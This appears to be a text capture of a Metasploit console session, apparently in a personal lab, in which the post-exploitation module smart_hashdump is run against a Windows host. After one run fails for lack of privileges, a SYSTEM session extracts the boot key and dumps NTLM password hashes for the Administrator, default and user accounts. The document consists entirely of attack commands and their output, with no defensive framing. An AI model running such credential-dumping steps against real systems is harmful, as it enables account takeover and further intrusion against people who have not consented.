 ⌥⌘1 ..cket/examples ⌘1 msfconsole ⌘2 ~ ⌘3
msf5 post(windows/gather/smart_hashdump) > set session 1
session => 1
msf5 post(windows/gather/smart_hashdump) > exploit
[*] Running module against DESKTOP-AB0D5G4
[*] Hashes will be saved to the database if one is connected.
[+] Hashes will be saved in loot in JtR password file format to:
[*] /Users/patrilic/.msf4/loot/20190503115754_default_192.168.121.130_windows.hashes_947588.txt
[-] Insufficient privileges to dump hashes!
[*] Post module execution completed
msf5 post(windows/gather/smart_hashdump) > set session 2
session => 2
msf5 post(windows/gather/smart_hashdump) > exploit
[*] Running module against DESKTOP-AB0D5G4
[*] Hashes will be saved to the database if one is connected.
[+] Hashes will be saved in loot in JtR password file format to:
[*] /Users/patrilic/.msf4/loot/20190503115901_default_192.168.121.130_windows.hashes_050835.txt
[*] Dumping password hashes...
[*] Running as SYSTEM extracting hashes from registry
[*]     Obtaining the boot key...
[*]     Calculating the hboot key using SYSKEY bd4a608fb1f8d7dd6f69285177599e95...
[*]     Obtaining the user list and keys...
[*]     Decrypting user keys...
[*]     Dumping password hints...
[*]     No users with password hints on this system
[*]     Dumping password hashes...
[+]     Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+]     DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+]     WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+]     Patrilic:1000:aad3b435b51404eeaad3b435b51404ee:329153f560eb329c0e1deea55e88a1e9:::
[*] Post module execution completed
msf5 post(windows/gather/smart_hashdump) >